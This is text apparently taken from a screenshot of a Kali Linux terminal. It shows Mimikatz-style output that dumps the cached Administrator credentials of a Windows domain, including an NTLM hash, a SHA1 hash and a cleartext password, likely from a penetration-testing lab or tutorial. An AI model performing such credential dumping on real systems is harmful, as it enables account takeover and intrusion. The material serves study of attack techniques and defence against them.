 root@kali: ~
文件 动作 编辑 查看 帮助
Authentication Id : 0 ; 974315 (00000000:000eddeb)
Session : CachedInteractive from 1
User Name : Administrator
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2022/3/7 17:45:17
SID : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WHOAMIANONY
* LM
* NTLM : ab89b1295e69d353dd7614c7a3a80cec
* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
tspkg :
* Username : Administrator
* Domain : WHOAMIANONY
* Password : Whoami2021
wdigest :
* Username : Administrator
* Domain : WHOAMIANONY
* Password : Whoami2021
kerberos :
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
ssp :